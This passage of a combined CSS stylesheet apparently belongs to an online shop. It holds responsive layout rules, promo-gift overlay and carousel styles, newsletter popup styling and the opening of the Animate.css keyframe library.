    transform: skewX(-25deg);
    z-index: 2;
    -webkit-animation: glimpse 2s linear 1s infinite;
    -moz-animation: glimpse 2s linear 1s infinite;
    animation: glimpse 2s linear 1s infinite;
  }
  .header-container .header-middle #mob_menu_toggle span {
    display: block;
    width: 100%;
    height: 5px;
    background: #fa4969;
    border-left: 1px solid #fdacbb;
    border-right: 1px solid #fdacbb;
    margin-bottom: 7px;
  }
  .header-container .header-middle #mob_menu_toggle span:last-child {
    margin-bottom: 0;
  }
  .mm-opening .header-container .header-middle #mob_menu_toggle span {
    background: #fa4969;
    border-color: #fc93a6;
  }
  /* Footer */
  .footer .footer-block-newsletter {
    display: block;
    padding-top: 15px;
    margin: 0 0 15px;
    border-top: 1px solid #e9e9e9;
    max-width: 100%;
    text-align: center;
  }
  .footer .footer_bottom {
    text-align: center;
  }
  .footer .footer_bottom .pay_methods {
    text-align: center;
    margin-bottom: 15px;
  }
  .footer .footer_bottom .footer_logo {
    float: none;
  }
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* Content */
  .product_list .list_item .list_item_inner {
    min-height: 321px;
  }
  .product_list .list_item .list_item_inner .swiss_made {
    left: 5px;
    top: 9px;
    padding: 20px;
    background-position: 7px 7px;
  }
  .product_list .list_item .list_item_inner .swiss_made span {
    display: none;
  }
  .product_list .list_item .list_item_inner .product-description {
    text-align: center;
  }
  .product_list .list_item .list_item_inner .product-description .item_price {
    float: none;
    font-size: 20px;
  }
  .product_list .list_item .list_item_inner .product-description .item_price .regular-price {
    color: #000000;
  }
  .product_list .list_item .list_item_inner .product-description .item_price .old-price {
    display: none;
  }
  .product_list .list_item .list_item_inner .product-description .item_actions {
    display: none !important;
    float: none;
  }
  .product_list:not(.carousel) .list_item {
    width: 50%;
  }
  .product_list .list_item .list_item_inner .img_wrap {
    width: 108%;
    height: 330px;
    margin: 0 -13px 13px;
  }
  .product_list .list_item .list_item_inner .img_wrap img {
    width: 90%;
  }
  .product_list .list_item:hover .list_item_inner .img_wrap img {
    width: 97%;
  }
  .product_list .owl-item .list_item .list_item_inner .img_wrap {
    width: 113%;
    height: 182px;
    margin: -5px -13px -13px;
  }
  .nav-wrapp {
    padding-top: 0;
    border-bottom: 1px dashed #d9d9d9;
  }
  .nav-wrapp .container {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    padding-left: 20px;
    padding-right: 20px;
  }
  .nav-wrapp #breadcrumb {
    margin: 0;
    float: none;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .nav-wrapp #breadcrumb a,
  .nav-wrapp #breadcrumb strong {
    display: inline;
  }
  .sidebar {
    background-color: #f4f4f4;
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;
  }
  .side_bg {
    display: none !important;
  }
  .form-horizontal .form-control {
    margin-bottom: 10px;
  }
  .form-horizontal .validation-advice {
    margin: -7px 0 7px;
  }
  .section_title.mobile {
    text-align: left;
    margin-bottom: 9px;
    padding-left: 20px;
  }
  .section_title.mobile::after {
    display: none;
  }
  #kayako_sitebadgecontainer {
    display: none !important;
  }
  .pager .amount,
  .pager .limiter {
    width: 100%;
    float: left;
    text-align: left;
  }
  .product_list .list_item:hover .list_item_inner {
    padding: 16px 16px 11px;
  }
  .product_list .list_item:hover .list_item_inner .product-description {
    padding: 0;
  }
  .product_list.carousel {
    max-height: 321px;
    overflow: hidden;
  }
  .product_list.carousel.owl-carousel {
    max-height: 100%;
    overflow: visible;
  }
  .product_list.carousel.owl-carousel .list_item {
    width: auto;
  }
  .product_list.carousel .list_item {
    width: 179px;
  }
}
@media only screen and (max-width: 767px) and (max-width: 359px) {
  .header-container .header-top .top-container .setingsLinks li.first a,
  .header-container .header-top .top-container .setingsLinks li#account_link a {
    font-size: 11px;
  }
}
@media only screen and (max-width: 640px) {
  object {
    display: none;
  }
  .header-container .header-middle .logo .welcome {
    font-size: 16px;
    word-wrap: break-word;
  }
  .product_list .list_item .list_item_inner .img_wrap {
    height: 285px;
  }
  .owl-item .list_item .list_item_inner .img_wrap {
    width: 117%;
    height: 200px;
    margin: -5px -13px -13px;
  }
}
@media only screen and (max-width: 480px) {
  .header-container .header-middle #search_mini_form .form-group .input-group-btn {
    display: none !important;
  }
  .product_list .list_item .list_item_inner {
    min-height: 270px;
  }
  .section_title.mobile {
    padding-left: 10px;
    font-size: 15px;
  }
  .product_list .list_item .list_item_inner .img_wrap {
    height: 190px;
  }
  .product_list .owl-item .list_item .list_item_inner .img_wrap {
    width: 112%;
    height: 235px;
  }
}
@media only screen and (max-width: 380px) {
  .product_list .list_item .list_item_inner .img_wrap {
    width: 118%;
    height: 150px;
  }
  .product_list .owl-item .list_item .list_item_inner .img_wrap {
    height: 200px;
  }
}
@media only screen and (max-width: 320px) {
  .product_list .list_item .list_item_inner .img_wrap {
    height: 130px;
    margin-top: -4px;
  }
  .product_list .owl-item .list_item .list_item_inner .img_wrap {
    width: 118%;
    height: 150px;
  }
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  .pay_method {
    background-image: url(../images/pay_methods_new.png);
    background-size: 275px auto;
  }
}
/*********************
CLEARFIXIN'
*********************/
@media (min-width: 768px) {
  .container {
    width: 760px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 980px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1200px;
  }
}
.clearfix,
.container,
.container-fluid,
.row,
.form-horizontal .form-group,
.btn-toolbar,
.btn-group-vertical > .btn-group,
.nav {
  zoom: 1;
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after {
  content: "";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after {
  clear: both;
}
/*********************
CUSTOM
*********************/
#kayako_sitebadgebg,
#kayako_sitebadgeindicator {
  display: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#kayako_sitebadgebg:hover,
#kayako_sitebadgeindicator:hover {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
#kayako_sitebadgebg {
  height: 98px;
  width: 29px;
  border: none;
  background-size: 29px auto !important;
}



/* Overlay */
#ampromo-items-add
{
    padding: 7px;
    margin-bottom: 12px;
}

#ampromo-items-add .select-gift{
    display: block;
    padding-top: 12px;
    text-align: right;
}
@media only screen and (max-width : 767px){
        #ampromo-items-add .select-gift{
            padding: 0;
            text-align: right;
            margin: -23px 20px 0 10px;
        }
}
.amscheckout #ampromo-items-add
{
    margin: 7px 10px;
}

#ampromo-overlay{
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 99999;
    text-align: center;
    display: block;
    background-color: rgba(87, 87, 87, 0.9);
    background-attachment: scroll;
    background-clip: border-box;
    background-repeat: repeat;
    background-size: auto auto;
    width: 100%;
    height: 100%;
}

#ampromo-items{
    padding: 40px 20px 35px!important;
}
#ampromo-overlay .close{
    position: absolute;
    top: 20px;
    right: 20px;
    z-index: 1;
    margin: 0;
    padding: 0;
    color: #818181;
    cursor: pointer;
    display: inline-block;
    font-family: "pv-icomoon";
    font-size: 22px;
    text-decoration: none;
}
#ampromo-overlay .close:before {
    content: "\e610";
}
#ampromo-overlay .close:hover {
    color: #000;
}

#ampromo-overlay .close:hover
{
    opacity: 1;
    transition: opacity 0.2s ease;
}

@media only screen and (max-width: 820px) and (min-width: 420px) {
    body #ampromo-items.amcarousel {
        width: 400px;
    }
    body .amcarousel #ampromo-carousel-wrapper {
        width: 250px;
    }
}

@media only screen and (max-width: 420px) {
    body #ampromo-items.amcarousel {
        width: 100%;
    }

    body .amcarousel #ampromo-carousel-wrapper {
        width: 250px;
    }

    body .ampromo-carousel-control.prev
    {
        left: 0px;
    }

    body .ampromo-carousel-control.next
    {
        right: 0px;
    }

    body .ampromo-carousel-control {
        z-index: 10001;
    }
}

@media only screen and (max-width: 340px) {
    body #ampromo-items .ampromo-item {
        border: none;
    }
}

@media only screen and (max-height: 500px) {
    body #ampromo-items.amcarousel {
        top: 0 !important;
        height: 100%;
    }

    body #ampromo-items {
        padding-top: 0;
    }

    body #ampromo-items>h4 {
        display: none;
    }
}

/* Items */

#ampromo-items
{
    border: 1px solid #ededed;
    background-color: white;
    position: relative;
    margin: 0 auto;
    padding: 24px;
    display: inline-block;
    box-sizing: border-box;
}

#ampromo-items.amcarousel
{
    display: block;
    width: 685px;
}

#ampromo-items h3{
    display: block;
    font-size: 35px;
    font-style: italic;
    margin-bottom: 35px;
}

#ampromo-items .ampromo-item
{
    box-sizing: border-box;
    margin-bottom: 7px;
    padding: 20px 20px 40px;
    width: 250px;
    border: 1px solid #ededed;
    position: relative;
    margin-right: 12px;
}

#ampromo-items .ampromo-item-options
{
    margin-bottom: 12px;
    text-align: left;
}

#ampromo-items .ampromo-item-image
{
    display: block;
    margin: 0 auto;
    width: 160px;
    height: 160px
}

/* Carousel */

.amcarousel #ampromo-carousel-wrapper
{
    width: 520px;
}

#ampromo-carousel-wrapper
{
    overflow: hidden;
    margin: 0 auto;
}

.amcarousel #ampromo-carousel-content
{
    width: 45000px;
    height: 1px;
}

#ampromo-carousel-content .slide
{
    float: left;
}

.amcarousel .ampromo-carousel-control
{
    display: block;
}

.ampromo-carousel-control
{
    position: absolute;
    top: 260px;
    font-family: "pv-icomoon";
    width: 48px;
    height: 45px;
    font-size: 0;
    display: none;
    font-size: 12px;
    line-height: 33px;
    color: #a3a3a3;
    border-radius: 50%;
    border: 1px solid #c6c6c6;
    text-decoration: none;
    height: 35px;
    width: 35px;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    outline: none;
}


.ampromo-carousel-control.carousel-disabled.prev
{
    /*background-position: 0 0 !important;*/

}

.ampromo-carousel-control.amcarousel-disabled.next
{
    /*background-position: -46px 0 !important;*/

}

.ampromo-carousel-control.prev
{
   /*background-position: 0 -45px;*/
    left: 20px;
}
.ampromo-carousel-control.prev::before{
    content: '\e60e';
}

.ampromo-carousel-control.next
{
   /*background-position: -46px -45px;*/
    right: 20px;
}

.ampromo-carousel-control.next::before{
    content: '\e60f';
}

.ampromo-carousel-control.prev:hover,
.ampromo-carousel-control.prev:focus
{
    /*background-position: 0 -91px;*/
    color: #f93055;
    text-decoration: none;
}

.ampromo-carousel-control.next:hover,
.ampromo-carousel-control.next:focus
{
    /*background-position: -46px -91px;*/
    color: #f93055;
    text-decoration: none;
}

.ampromo-item .qty-holder
{
    display: none;
}

.ampromo-item-options select,
.ampromo-item-options input
{
    max-width: 210px;
}

.ampromo-notification
{
    padding: 7px;
    text-align: center;
    margin-bottom: 12px;

    border: 1px solid #f16048;
    color: #df280a;
    background: #faebe7;
}

.ampromo_items_form h4 {
    line-height: 50px;
    margin-top: 0;
}

.ampromo_items_form h4 a {
    display: inline-block;
    vertical-align: middle;
    line-height: normal;
    color: #818181;
    text-decoration: none;
    height: 50px;
    overflow: hidden;
}
.ampromo_items_form h4 a:hover {
    color: #000;
}
.ttip {
  cursor: default;
}
#ttip.black {
  background: #212121;
}
#ttip.black:after {
  border-top: 10px solid #212121;
}
#ttip,
.ttip-info {
  display: none;
  width: 232px;
  background: #fd4269;
  border-radius: 2px;
  position: fixed;
  z-index: 9;
  padding: 16px;
  color: #fff;
  line-height: 18px;
  letter-spacing: 0;
  font: 15px 'Roboto', sans-serif;
  text-transform: none;
  text-align: left;
}
#ttip:after,
.ttip-info:after {
  content: '';
  display: block;
  position: absolute;
  bottom: -10px;
  right: 48px;
  border-left: 15px solid transparent;
  border-top: 10px solid #fd4269;
}
#ttip.flip:after,
.ttip-info.flip:after {
  border-right: 15px solid transparent;
  border-left: none;
}

.clio-notification-popup-container .clio-notification-popup-block,
.clio-notification-popup-container .clio-notification-popup-block * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.clio-notification-popup-container .clio-notification-popup-block {
  background-color: #ffffff;
  margin: 0 auto;
  padding: 40px 20px 20px;
  position: relative;
  max-width: 90%;
  padding-left: 10px;
  padding-right: 10px;
  z-index: 10;
}
@media only screen and (max-width: 640px) {
  .clio-notification-popup-container .clio-notification-popup-block {
    max-width: 100%;
    top: 0;
  }
  .clio-notification-popup-container .clio-notification-popup-block .clio-notification-popup-close.top {
    top: -20px;
    right: -5px;
  }
}
.clio-notification-popup-container .clio-notification-popup-block .clio-notification-popup-close.top {
  display: block;
  overflow: hidden;
  position: absolute;
  z-index: 8;
  top: 20px;
  right: 20px;
  text-decoration: none;
  font-size: 22px;
  width: 22px;
  height: 22px;
  line-height: 22px;
  color: #818181;
  cursor: pointer;
  display: block;
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.clio-notification-popup-container .clio-notification-popup-block .clio-notification-popup-close.top:before {
  content: "\e610";
}
.clio-notification-popup-container .clio-notification-popup-block .clio-notification-popup-close.top:hover {
  text-decoration: none;
  color: #000000;
}
.clio-notification-popup-container .clio-notification-popup-block h3 {
  text-align: center;
}
.clio-notification-popup-container .clio-notification-popup-block h3 span {
  font-size: 60px;
  font-weight: bold;
  text-transform: uppercase;
  display: block;
}
.clio-notification-popup-container .clio-notification-popup-block h3 span.black {
  color: #000000;
}
.clio-notification-popup-container .clio-notification-popup-block h3 span.red {
  color: #fa4969;
}

@media only screen and (max-width: 767px) {
  .clio-notification-popup-container .clio-notification-popup-block {
    padding: 30px 10px 10px;
    top: 10px;
  }
}
.clio-notification-popup-container .clio-notification-popup-block .clio-notification-popup-title {
  font-weight: bold;
  padding: 0px 20px;
}
.clio-notification-popup-container .clio-notification-popup-block .clio-notification-popup-inner {
  margin: 10px 0px 0px 0px;
  padding: 10px 20px 20px;
}
.clio-notification-popup-container .clio-notification-popup-block .clio-notification-popup-footer {
  display: block;
  text-align: center;
  margin: 0px;
  padding: 10px 20px;
}
@media only screen and (max-width: 767px) {
  .clio-notification-popup-container .clio-notification-popup-block .clio-notification-popup-footer {
    margin-left: -10px;
    margin-right: -10px;
  }
}
.clio-notification-popup-container .clio-notification-popup-block .clio-notification-popup-footer a {
  margin: 0 3px;
}
@media only screen and (max-width: 640px) {
  .clio-notification-popup-container .clio-notification-popup-block .clio-notification-popup-footer a {
    margin-bottom: 10px;
  }
}
#clio-notification-popup-content {
  display: none;
}
#clio-notification-popup-notification {
  background-color: #fa4969;
  color: #FFFFFF;
  display: block;
  height: 48px;
  left: 0;
  line-height: 48px;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 9999;
}
#clio-notification-popup-notification .uppercase{
  text-transform: uppercase;
}
#clio-notification-popup-notification .strong{
  font-weight: bold;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block {
  padding: 30px 20px;
  text-align: center;
  background: #e01e49 url('../images/newsletter-bg.jpg') no-repeat center center;
  color: #fff;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter {
  color: #fff;
  font-family: 'Roboto', sans-serif;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter h2 {
  font-size: 36px;
  font-family: 'GaramondPremierProCaption', sans-serif;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter label {
  font-weight: normal;
  font-size: 14px;
  vertical-align: top;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .btn-primary {
  background-color: #000;
  border-color: #000;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .please-wait {
  display: inline-block;
  vertical-align: top;
  padding: 0;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .please-wait img {
  margin: -2px 5px 0 0;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter p.center {
  margin: 32px 0 38px;
  font-size: 20px;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter input[type="text"] {
  max-width: 350px;
  margin: 0 auto;
  text-align: center;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter input[type="radio"] {
  margin: 5px 10px 0 0;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .form-group.radio {
  margin: 28px 0;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .form-group.radio label:first-of-type {
  margin-right: 30px;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .validation-advice {
  position: absolute;
  margin: 0;
  top: 45px;
  left: 110px;
  color: #fff;
  text-align: center;
  width: 445px;
  padding: 0;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .validation-advice:before {
  display: inline-block;
  content: "!";
  width: 22px;
  height: 22px;
  line-height: 22px;
  border: 1px solid #fdc9d3;
  border-radius: 50%;
  text-align: center;
  vertical-align: top;
  margin: -4px 5px 0 0;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .validation-advice:after {
  display: none;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block .clio-notification-popup-close {
  width: 28px;
  height: 28px;
  color: #fff;
  opacity: 0.8;
  font-size: 28px;
  top: 15px;
  right: 15px;
}
#clio-notice-newsletter-wrapper .clio-notification-popup-block .clio-notification-popup-close:hover {
  opacity: 1;
}
@media only screen and (max-width: 767px) {
  #clio-notice-newsletter-wrapper .clio-notification-popup-block {
    background-size: cover;
  }
  #clio-notice-newsletter-wrapper .clio-notification-popup-block .clio-notice-newsletter br {
    display: none;
  }
  #clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .validation-advice {
    top: 43px;
    left: 0;
    line-height: 12px;
  }
  #clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .validation-advice:before {
    margin-bottom: -5px;
  }
}
@media only screen and (max-width: 480px) {
  #clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .validation-advice {
    width: 308px;
  }
}
@media only screen and (max-width: 380px) {
  #clio-notice-newsletter-wrapper .clio-notification-popup-block #clio-notice-newsletter .validation-advice {
    width: 240px;
  }
}

@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2014 Daniel Eden
*/

.animated {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
          animation-duration: 2s;
}

@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
            transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
            transform: translate3d(0,-4px,0);
  }
}

@keyframes bounce {
  0%, 20%, 53%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
            transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
            transform: translate3d(0,-4px,0);
  }
}

.bounce {
  -webkit-animation-name: bounce;
          animation-name: bounce;
  -webkit-transform-origin: center bottom;
      -ms-transform-origin: center bottom;
          transform-origin: center bottom;
}

@-webkit-keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
          animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
            transform: scale3d(1.05, 1.05, 1.05);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
            transform: scale3d(1.05, 1.05, 1.05);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
          animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
            transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
            transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
            transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
            transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
            transform: scale3d(1.05, .95, 1);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
            transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
            transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
            transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
            transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
            transform: scale3d(1.05, .95, 1);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
          animation-name: rubberBand;
}

@-webkit-keyframes shake {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
            transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
            transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
            transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
            transform: translate3d(10px, 0, 0);
  }
}

.shake {
  -webkit-animation-name: shake;
          animation-name: shake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
            transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
            transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
            transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
            transform: rotate3d(0, 0, 1, -5deg);
  }

  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
            transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
            transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
            transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
            transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
            transform: rotate3d(0, 0, 1, -5deg);
  }

  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
            transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
      -ms-transform-origin: top center;
          transform-origin: top center;
  -webkit-animation-name: swing;
          animation-name: swing;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
          animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: none;
            transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
            transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
            transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
            transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
            transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
